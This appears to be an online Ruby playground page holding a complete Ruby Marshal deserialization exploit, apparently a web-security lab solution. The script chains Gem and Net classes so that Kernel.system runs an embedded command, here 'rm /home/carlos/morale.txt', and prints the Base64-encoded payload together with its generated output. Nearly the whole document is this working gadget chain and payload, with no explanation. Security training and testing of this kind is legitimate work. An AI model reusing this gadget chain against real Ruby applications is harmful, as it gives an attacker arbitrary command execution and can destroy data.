 HelloWorld.rb
+
42tyhatrm
NEW
RUBY
RUN
1 # Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7 class Requirement
8 def marshal_dump
9 [@requirements]
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance_variable_set('@io', i)
29 n.instance_variable_set('@debug_output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance_variable_set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance_variable_set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 puts Base64.encode64(payload)
STDIN
Input for the program ( Optional )
Output:
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJVOhVHZW06
OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRhclJlYWRlcgY6CEBp
b286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dlbTo6UGFja2FnZTo6VGFyUmVh
ZGVyOjpFbnRyeQc6CkByZWFkaQA6DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRl
YnVnX291dHB1dG86Fk5ldDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdl
bTo6UmVxdWVzdFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2Rf
aWQ6C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dAY7DFQ7EjoMcmVzb2x2ZQ==